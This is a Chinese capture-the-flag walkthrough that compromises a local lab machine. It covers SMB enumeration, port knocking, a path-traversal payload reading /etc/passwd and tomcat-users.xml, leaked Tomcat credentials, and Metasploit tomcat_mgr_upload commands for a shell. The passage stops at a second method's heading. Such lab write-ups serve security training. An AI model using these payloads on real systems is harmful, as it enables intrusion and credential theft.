kali:192.168.111.111

靶机:192.168.111.130

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.130





使用enum4linux对目标smb服务进行枚举

enum4linux -a 192.168.111.130

目标文件共享的目录

目标存在的用户



8080端口的网站robots.txt提示存在一个文件

访问该文件得到一串base64加密的密文,之后对密文进行解密,解密密文提示存在一个密码:password

echo 'SXQncyBhbm5veWluZywgYnV0IHdlIHJlcGVhdCB0aGlzIG92ZXIgYW5kIG92ZXIgYWdhaW46IGN5YmVyIGh5Z2llbmUgaXMgZXh0cmVtZWx5IGltcG9ydGFudC4gUGxlYXNlIHN0b3Agc2V0dGluZyBzaWxseSBwYXNzd29yZHMgdGhhdCB3aWxsIGdldCBjcmFja2VkIHdpdGggYW55IGRlY2VudCBwYXNzd29yZCBsaXN0LgoKT25jZSwgd2UgZm91bmQgdGhlIHBhc3N3b3JkICJwYXNzd29yZCIsIHF1aXRlIGxpdGVyYWxseSBzdGlja2luZyBvbiBhIHBvc3QtaXQgaW4gZnJvbnQgb2YgYW4gZW1wbG95ZWUncyBkZXNrISBBcyBzaWxseSBhcyBpdCBtYXkgYmUsIHRoZSBlbXBsb3llZSBwbGVhZGVkIGZvciBtZXJjeSB3aGVuIHdlIHRocmVhdGVuZWQgdG8gZmlyZSBoZXIuCgpObyBmbHVmZnkgYnVubmllcyBmb3IgdGhvc2Ugd2hvIHNldCBpbnNlY3VyZSBwYXNzd29yZHMgYW5kIGVuZGFuZ2VyIHRoZSBlbnRlcnByaXNlLg==' | base64 -d





使用用户qiu和密码:password,查看目标文件共享

smbclient -U qiu \\\\192.168.111.130\\qiu



在\.private\opensesame目录下存放有两个文件



查看configprint发现是一个脚本,其中把/etc/knockd.conf配置文件追加到config文件中





使用knock进行端口碰撞开启22和80端口

knock 192.168.111.130 159 27391 4 -v

knock 192.168.111.130 17301 28504 9999 -v

漏洞利用



访问目标80的robots.txt,提示两个目录





其中/nomercy目录下的rips cms存在文件包含漏洞

searchsploit rips



http://192.168.111.130/nomercy/windows/code.php?file=../../../../../../etc/passwd





在8080端口首页存在提示:

注意:出于安全原因,使用管理器 Web 应用程序仅限于角色为“manager-gui”的用户。主机管理器 Web 应用仅限于角色为“admin-gui”的用户。用户在 /etc/tomcat7/tomcat-users.xml 中定义。



文件包含/etc/tomcat7/tomcat-users.xml,在页面底部有用户fluffy和thisisasuperduperlonguser的密码

http://192.168.111.130/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml





使用thisisasuperduperlonguser用户登录8080端口的tomcat后台

拿shell的两种方法

第一种



使用msf模块exploit/multi/http/tomcat_mgr_upload上传反弹shell

use exploit/multi/http/tomcat_mgr_upload

set rhosts 192.168.111.130

set rport 8080

set Httpusername thisisasuperduperlonguser

set httppassword heartbreakisinevitable

run

第二种

